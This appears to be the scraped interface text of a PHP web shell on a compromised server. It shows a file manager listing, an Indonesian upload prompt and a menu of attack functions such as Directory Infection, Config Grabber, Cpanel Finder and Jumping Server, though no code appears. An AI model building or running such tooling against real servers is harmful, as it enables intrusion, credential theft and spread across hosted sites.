 ROOT :
FILE MANAGER
Name Access Size Action
drwxr-xr-x -- --
drwx--x--- -- --
drwxr-xr-x -- OPEN
drwxr-xr-x -- OPEN
-rw-r--r-- 1.91MB OPEN
-rw-r--r-- 0.379KB OPEN
-rw-r--r-- 0.477KB OPEN
-rw-r--r-- 2.43KB OPEN
php -rw-r--r-- 172.87KB OPEN
DIRECTORY : [ 2 ] FILE : [ 5 ]
-- Select Action --
TOOLS
Tidak ada file yang dipilih
-- Extractor (.zip) --
$
MENU
System Information
Multiple Upload
Directory Infection
Multiple Hash
Jumping Server
Config Grabber
Cpanel Finder